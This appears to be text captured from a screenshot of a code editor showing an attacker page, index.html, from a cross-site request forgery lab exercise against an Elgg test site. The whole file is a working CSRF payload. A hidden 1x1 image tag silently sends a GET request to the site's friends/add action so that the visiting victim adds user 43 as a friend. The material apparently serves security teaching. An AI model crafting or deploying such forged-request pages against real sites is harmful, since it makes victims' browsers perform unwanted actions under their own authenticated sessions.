 /var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html × edit.html ×
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request.</h1>
4
5
6 <img src="http://www.csrflabelgg.com/action/
friends/add?friend=43" alt="image" width="1"
height="1" />
7 </body>
8 </html>
9
Line 6, Column 105 Tab Size: 4 HTML